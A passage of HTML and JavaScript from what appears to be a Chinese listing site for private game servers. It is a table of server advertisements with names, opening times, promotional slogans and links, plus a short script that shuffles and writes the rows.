theAds[57]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://zj666.xyz:88 target="_blank">〔　剑宗沉默　〕</a></TD><TD width=13%><a href=http://zj666.xyz:88 target="_blank">〔　首战首区　〕</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>秒杀所有沉默</TD><TD>〓独家沉默〓回忆经典〓耐玩长久〓-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>长期开放</TD><TD align=center width=8%><a href=http://zj666.xyz:88 target="_blank">点击查看</a></TD></tr>';
theAds[58]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.251.9.83:3121 target="_blank">龙族沉默</a></TD><TD width=13%><a href=http://45.251.9.83:3121 target="_blank">复古</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>我本沉默</TD><TD>经典散人0门槛-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>首区</TD><TD align=center width=8%><a href=http://45.251.9.83:3121 target="_blank">点击查看</a></TD></tr>';
theAds[59]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://cangqiong88.top:52527 target="_blank">╲苍穹风云╱</a></TD><TD width=13%><a href=http://cangqiong88.top:52527 target="_blank">╋首战首区╋</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>█沙奖微信红</TD><TD>███白飘你就是王者█第一神器单职业-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>█简单、粗暴</TD><TD align=center width=8%><a href=http://cangqiong88.top:52527 target="_blank">点击查看</a></TD></tr>';
theAds[60]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.219.178.179:2026 target="_blank">星殒沉默</a></TD><TD width=13%><a href=http://103.219.178.179:2026 target="_blank">一区</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>一区</TD><TD>〔独家探索〕〔全新版本〕〔上线送刀刀-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>一区</TD><TD align=center width=8%><a href=http://103.219.178.179:2026 target="_blank">点击查看</a></TD></tr>';
theAds[61]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://gcid.rhk6vdeu.top:9859 target="_blank">１．７６人气大服</a></TD><TD width=13%><a href=http://gcid.rhk6vdeu.top:9859 target="_blank">１·７６平民消费</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>长久服玩一年</TD><TD>极品╋３赤月终极▇区区沙奖五千▇双烈-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>地图免费进入</TD><TD align=center width=8%><a href=http://gcid.rhk6vdeu.top:9859 target="_blank">点击查看</a></TD></tr>';
theAds[62]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://www.9n1.com target="_blank">9N1●修真三国●</a></TD><TD width=13%><a href=https://www.9n1.com target="_blank">元婴之下皆蝼蚁</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>单职业修仙专</TD><TD>沙奖人均60米√耐玩长期梦三国√三天合-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>账号元宝保值</TD><TD align=center width=8%><a href=https://www.9n1.com target="_blank">点击查看</a></TD></tr>';
theAds[63]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://61.147.93.46:9276 target="_blank">１．８０新版战神</a></TD><TD width=13%><a href=https://61.147.93.46:9276 target="_blank">１·７６怀旧复古</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>●急招打琻●</TD><TD>●战神顶级●一切靠打●内置挂机●保底-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>火龙公益沉默</TD><TD align=center width=8%><a href=https://61.147.93.46:9276 target="_blank">点击查看</a></TD></tr>';
theAds[64]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.251.10.142:1078 target="_blank">月卡沉默</a></TD><TD width=13%><a href=http://45.251.10.142:1078 target="_blank">首区</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>９５可打充值</TD><TD>·特色·三职业·　免费通关·　散人首-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>冰雪神技稳定</TD><TD align=center width=8%><a href=http://45.251.10.142:1078 target="_blank">点击查看</a></TD></tr>';
theAds[65]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://180.188.19.153:63148/361pk.htm target="_blank">●╋╋╋杀神恶魔</a></TD><TD width=13%><a href=http://180.188.19.153:63148/361pk.htm target="_blank">冰雪恶魔╋╋╋●</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>╋攻速单职业</TD><TD>迷失神器╋80复古╋天涯游龙剑╋沉默倍-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>╋情怀复古╋</TD><TD align=center width=8%><a href=http://180.188.19.153:63148/361pk.htm target="_blank">点击查看</a></TD></tr>';
theAds[66]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.7.141.86:96 target="_blank">軒辕神器◆单职业</a></TD><TD width=13%><a href=http://103.7.141.86:96 target="_blank">０元白漂◆单职业</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>无暗坑无隐藏</TD><TD>赞助好打◆地图免费◆没有套路◆散人好-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>◆三天合区◆</TD><TD align=center width=8%><a href=http://103.7.141.86:96 target="_blank">点击查看</a></TD></tr>';
theAds[67]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://103.7.141.86:86 target="_blank">斩龍神器●单职业</a></TD><TD width=13%><a href=http://103.7.141.86:86 target="_blank">独家神器●单职业</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>●地图免费●</TD><TD>无暗坑●无门槛●脸白出一切●人帅爆率-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>●散人逆袭●</TD><TD align=center width=8%><a href=http://103.7.141.86:86 target="_blank">点击查看</a></TD></tr>';
theAds[68]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.251.10.4:10010 target="_blank">█嘟嘟沉默█</a></TD><TD width=13%><a href=http://45.251.10.4:10010 target="_blank">█梦回200█</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>真正让你免费</TD><TD>╲散人游戏◆免费挂机◆免费回収╱-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>时间=充值█</TD><TD align=center width=8%><a href=http://45.251.10.4:10010 target="_blank">点击查看</a></TD></tr>';
theAds[69]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥黑◤</a></TD><TD width=13%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">◥夜◤</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>◥传◤</TD><TD>◥说◤　狼人VS吸血鬼　千年族仇一刀了-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>正版黑夜传说</TD><TD align=center width=8%><a href=http://hycs1314.hycs1314.top:6076 target="_blank">点击查看</a></TD></tr>';
theAds[70]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.jzhl668.cn:88 target="_blank">１丶８０决战火龙</a></TD><TD width=13%><a href=http://www.jzhl668.cn:88 target="_blank">█首战★首区█</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>◆赞助可打◆</TD><TD>火龙三职业★一切靠打★剑甲全爆★只为-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>７６８５９５</TD><TD align=center width=8%><a href=http://www.jzhl668.cn:88 target="_blank">点击查看</a></TD></tr>';
theAds[71]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=https://tttt.dcxq.asia:20246 target="_blank">█８０三胖合击█</a></TD><TD width=13%><a href=https://tttt.dcxq.asia:20246 target="_blank">首区●切割●倍攻</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>█双倍属姓合</TD><TD>▇▆▅▃▂全网最好玩的合击▂▃▅▆▇-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>群902240531</TD><TD align=center width=8%><a href=https://tttt.dcxq.asia:20246 target="_blank">点击查看</a></TD></tr>';
theAds[72]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.117.11.174:35060 target="_blank">１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target="_blank">〔１７６╊散人〕</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:35060 target="_blank">点击查看</a></TD></tr>';
theAds[73]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.zx8828.top:3366 target="_blank">１.８５诛仙玉兔</a></TD><TD width=13%><a href=http://www.zx8828.top:3366 target="_blank">█微变╋首战区█</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>█散人追梦█</TD><TD>赞助可打●自动捡取●自动回収●剑甲狂-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>沙奖７６８０</TD><TD align=center width=8%><a href=http://www.zx8828.top:3366 target="_blank">点击查看</a></TD></tr>';
theAds[74]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:1019 target="_blank">８５火龙█单职业</a></TD><TD width=13%><a href=http://45.113.202.128:1019 target="_blank">纯元宝█攻速①区</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充满赞◆０充终极◆０充进图◆０充抢-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:1019 target="_blank">点击查看</a></TD></tr>';
theAds[75]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:99 target="_blank">攻速神器つ单职业</a></TD><TD width=13%><a href=http://45.113.202.128:99 target="_blank">纯元宝つ中变①区</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充满赞つ０充终极つ０充进图つ０充抢-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:99 target="_blank">点击查看</a></TD></tr>';
theAds[76]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://45.113.202.128:213 target="_blank">兰兰神器●单职业</a></TD><TD width=13%><a href=http://45.113.202.128:213 target="_blank">攻速１区●纯元宝</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>沙奖保底８８</TD><TD>０充进图●０充抢紅包●０充终极●０充-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>免费捡物吸怪</TD><TD align=center width=8%><a href=http://45.113.202.128:213 target="_blank">点击查看</a></TD></tr>';
theAds[77]='<tr bgcolor=\"#FFFF98\" onmouseover=javascript:this.bgColor=\'#FFFFFF\' onmouseout=javascript:this.bgColor=\'#FFFF98\'><TD width=13%> <a href=http://www.ls2026.com target="_blank">龍神攻速复古</a></TD><TD width=13%><a href=http://www.ls2026.com target="_blank">●●首站首区●●</a></TD><TD class=font_R width=18%>1月/18日/〖通宵推荐〗</TD><TD align=center width=10%>三职业都平等</TD><TD>█一切靠打█长久品牌█高爆率高回収█-<font color=#ff0000>推荐</font></TD><TD align=center width=10%>公益长久耐玩</TD><TD align=center width=8%><a href=http://www.ls2026.com target="_blank">点击查看</a></TD></tr>';

theAds2='';
var idx;
theAds = theAds.sort(function(){return Math.random()*new Date%3-1;});
for(idx = 0; idx < shu; idx++){
	document.write(dot+theAds[idx]);
	//if (idx < shu){document.write('');}
}
document.write(dot+theAds2);
</script>
</TBODY>
</TABLE><TABLE cellSpacing=1 cellPadding=5 width=1000 align=center class=tableBorder1 border=0>
<TBODY>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>╲《熊猫沉默》╱</a></TD><TD width=13%><a href=http://www.zzxm1.top:2305 target='_blank'>＜必爆〃充值〃＞</a></TD><TD width=18%><span class=STYLE3>1月/19日/7点开放</span></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD>╱免╱费╱漂╱╱免╱费╱漂╱╱免╱费-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>╱免╱费╱漂</TD><TD align=center width=8%><a href=http://www.zzxm1.top:2305 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.jiangyezhux18.top:3185 target='_blank'>将夜诛仙２</a></TD><TD width=13%><a href=http://www.jiangyezhux18.top:3185 target='_blank'>神器</a></TD><TD width=18%><span class=STYLE3>1月/19日/7点开放</span></TD><TD align=center width=10%>一区</TD><TD>＜　　　　　　　　首区〃专属　　　　-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费〃打〃充</TD><TD align=center width=8%><a href=http://www.jiangyezhux18.top:3185 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>ж专属「冰雪」ж</a></TD><TD width=13%><a href=http://www.bxzs1.top:1603 target='_blank'>жж白漂ж免费ж</a></TD><TD width=18%><span class=STYLE3>1月/19日/7点30分开放</span></TD><TD align=center width=10%>ж「全部」免</TD><TD>жж白漂ж免费жжж全部ж免费жжж-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>「统统」免费</TD><TD align=center width=8%><a href=http://www.bxzs1.top:1603 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.hawpkg33.top:43135 target='_blank'>８０〃狂风攻速〃</a></TD><TD width=13%><a href=http://www.hawpkg33.top:43135 target='_blank'>免费〃迷失神器〃</a></TD><TD width=18%><span class=STYLE3>1月/19日/7点30分开放</span></TD><TD align=center width=10%>首爆奖上万充</TD><TD>████████第１区███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０茺全满通关</TD><TD align=center width=8%><a href=http://www.hawpkg33.top:43135 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>１８０必爆〃充值</a></TD><TD width=13%><a href=http://www.6wdcm.com:8866 target='_blank'>免费﹏打〃顶﹏赞</a></TD><TD width=18%><span class=STYLE3>1月/19日/7点30分开放</span></TD><TD align=center width=10%>１８０必爆充</TD><TD>﹏１·８０必爆〃充值﹏１·８０必爆〃-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>１８０必爆充</TD><TD align=center width=8%><a href=http://www.6wdcm.com:8866 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>１·７６乱世精品</a></TD><TD width=13%><a href=https://43.241.17.203:15777/0113 target='_blank'>██首战首区██</a></TD><TD width=18%><span class=STYLE3>1月/19日/8点开放</span></TD><TD align=center width=10%>全图挂机搬砖</TD><TD>战士带毒█道法超猛█免费满级█轻松耐-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█沙奖7680█</TD><TD align=center width=8%><a href=https://43.241.17.203:15777/0113 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.hwanlz80.top:3507 target='_blank'>《　古族传人　》</a></TD><TD width=13%><a href=http://www.hwanlz80.top:3507 target='_blank'>《　　专属　　》</a></TD><TD width=18%><span class=STYLE3>1月/19日/8点开放</span></TD><TD align=center width=10%>首爆奖上万充</TD><TD>《　　　　　真　一　区　　　　　　》-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>０茺全满通关</TD><TD align=center width=8%><a href=http://www.hwanlz80.top:3507 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://61.164.174.49:5388 target='_blank'>【　　遮天　　】</a></TD><TD width=13%><a href=http://61.164.174.49:5388 target='_blank'>【　一区　】</a></TD><TD width=18%><span class=STYLE3>1月/19日/8点开放</span></TD><TD align=center width=10%>【　首区　】</TD><TD>【　　　　　神．器．专．属　　　　】-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费沉默迷失</TD><TD align=center width=8%><a href=http://61.164.174.49:5388 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>１７６必爆〃充值</a></TD><TD width=13%><a href=http://www.176176177.top:8205 target='_blank'>免﹏费﹏打﹏顶赞</a></TD><TD width=18%><span class=STYLE3>1月/19日/8点30分开放</span></TD><TD align=center width=10%>﹏免费﹏打﹏</TD><TD>免﹏费﹏打﹏顶﹏赞﹏免﹏费﹏打﹏顶﹏-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>免费打﹏顶赞</TD><TD align=center width=8%><a href=http://www.176176177.top:8205 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>１．８０遨游复古</a></TD><TD width=13%><a href=http://103.192.209.6:555/21 target='_blank'>█２０２６新版█</a></TD><TD width=18%><span class=STYLE3>1月/19日/9点开放</span></TD><TD align=center width=10%>魔龙教主◆爆</TD><TD>█小怪爆战神╱进图无门槛╱等级免费升-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>８０中长期服</TD><TD align=center width=8%><a href=http://103.192.209.6:555/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>专属「大陆」神器</a></TD><TD width=13%><a href=http://www.yjgg555.top:1818 target='_blank'>一区「全部」免费</a></TD><TD width=18%><span class=STYLE3>1月/19日/9点30分开放</span></TD><TD align=center width=10%>新版测试刚开</TD><TD>爆率全开▲小怪爆一切▲散人直接起飞-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>充10送1000</TD><TD align=center width=8%><a href=http://www.yjgg555.top:1818 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼＼１．７６／／</a></TD><TD width=13%><a href=http://103.192.209.6:333/21 target='_blank'>＼小极品+８／</a></TD><TD width=18%><span class=STYLE3>1月/19日/9点30分开放</span></TD><TD align=center width=10%>７６中长期服</TD><TD>＼＼＼赤＼＼＼月＼＼╱╱顶╱╱╱级╱-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>80微变火龙沉</TD><TD align=center width=8%><a href=http://103.192.209.6:333/21 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>迷失之王ミ单职业</a></TD><TD width=13%><a href=http://www.msgg555.top:5959 target='_blank'>超变一区ミ无限刀</a></TD><TD width=18%><span class=STYLE3>1月/19日/10点开放</span></TD><TD align=center width=10%>免费自动挂机</TD><TD>一小时打1000真茺█上线100倍爆率█沙-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>小怪爆充值卷</TD><TD align=center width=8%><a href=http://www.msgg555.top:5959 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>╱╲光速★无限刀</a></TD><TD width=13%><a href=http://www.085z.top:5218 target='_blank'>一个红怪→全领满</a></TD><TD width=18%><span class=STYLE3>1月/19日/10点开放</span></TD><TD align=center width=10%>沙奖８８８</TD><TD>●免费满级●货币单一●百倍爆率●攻速-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>公益神器专属</TD><TD align=center width=8%><a href=http://www.085z.top:5218 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.170yss.com:24770 target='_blank'>１·７０金币合击</a></TD><TD width=13%><a href=http://www.170yss.com:24770 target='_blank'>１·７０金币合击</a></TD><TD width=18%><span class=STYLE3>1月/19日/10点开放</span></TD><TD align=center width=10%>金币合击</TD><TD>█复古合击█绿色复古█小极品+4█-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█公益◆合击</TD><TD align=center width=8%><a href=http://www.170yss.com:24770 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>１７６丶免费白玩</a></TD><TD width=13%><a href=http://45.117.11.174:35060 target='_blank'>〔１７６╊散人〕</a></TD><TD width=18%><span class=STYLE3>1月/19日/10点开放</span></TD><TD align=center width=10%>◆小怪爆一切</TD><TD>道法超猛.免费会员.免费顶级.长久耐玩-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>主打ＢＯＳＳ</TD><TD align=center width=8%><a href=http://45.117.11.174:35060 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.xxw03.top target='_blank'>邪修大陆</a></TD><TD width=13%><a href=http://www.xxw03.top target='_blank'>首战首区</a></TD><TD width=18%><span class=STYLE3>1月/19日/10点30分开放</span></TD><TD align=center width=10%>白漂到顶</TD><TD>送会员狂暴■刀刀货币■刀刀爆率-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沉默专属</TD><TD align=center width=8%><a href=http://www.xxw03.top target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>战魂微变</a></TD><TD width=13%><a href=http://zhwb.669hf.com target='_blank'>一切靠打●单职业</a></TD><TD width=18%><span class=STYLE3>1月/19日/10点30分开放</span></TD><TD align=center width=10%>低消费高体验</TD><TD>货币好打◆散人好混◆脸白终极-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>火龙迷失沉默</TD><TD align=center width=8%><a href=http://zhwb.669hf.com target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>１.８５至尊火龍</a></TD><TD width=13%><a href=http://www.zzcq28.cn:88 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/19日/11点开放</span></TD><TD align=center width=10%>◆赞助可打◆</TD><TD>三职业平衡╱自动捡取╱免费顶级╱装备-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８０７６</TD><TD align=center width=8%><a href=http://www.zzcq28.cn:88 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１．７６特色复古</a></TD><TD width=13%><a href=http://103.192.209.19:1255 target='_blank'>１７６丶必爆终极</a></TD><TD width=18%><span class=STYLE3>1月/19日/11点开放</span></TD><TD align=center width=10%>1.76〃复古〃</TD><TD>１７６金币复古〓无需氪金〓赤月终极〓-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>微变火龙冰雪</TD><TD align=center width=8%><a href=http://103.192.209.19:1255 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>２０２６绝版微变</a></TD><TD width=13%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>独创·首战①区</a></TD><TD width=18%><span class=STYLE3>1月/19日/11点开放</span></TD><TD align=center width=10%>神器＂无限刀</TD><TD>「杀神」「神器」「迷失」「火龙」「专-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>█站长推荐█</TD><TD align=center width=8%><a href=http://jbwb-uhhs-03.sdxfgdrj5639.top:10209 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>１·８０原始火龍</a></TD><TD width=13%><a href=http://www.yuan2628.top:2828 target='_blank'>█首战首区█</a></TD><TD width=18%><span class=STYLE3>1月/19日/11点30分开放</span></TD><TD align=center width=10%>★极品+5★</TD><TD>火龙三职业◆专属挂机◆装备全爆◆只为-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>沙奖８５７６</TD><TD align=center width=8%><a href=http://www.yuan2628.top:2828 target='_blank'>点击查看</a></TD></TR>
<TR bgColor="#ffff00" onmouseover=javascript:this.bgColor='#ffffff' onmouseout=javascript:this.bgColor='#ffff00'><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>██８０原始合击</a></TD><TD width=13%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>星王＋１████</a></TD><TD width=18%><span class=STYLE3>1月/19日/11点30分开放</span></TD><TD align=center width=10%>██无赞助█</TD><TD>████████公益服███████-<font color=#0000ff>推荐</font></TD><TD align=center width=10%>██████</TD><TD align=center width=8%><a href=http://20jx.oss-ap-southeast-1.aliyuncs.com target='_blank'>点击查看</a></TD></TR>
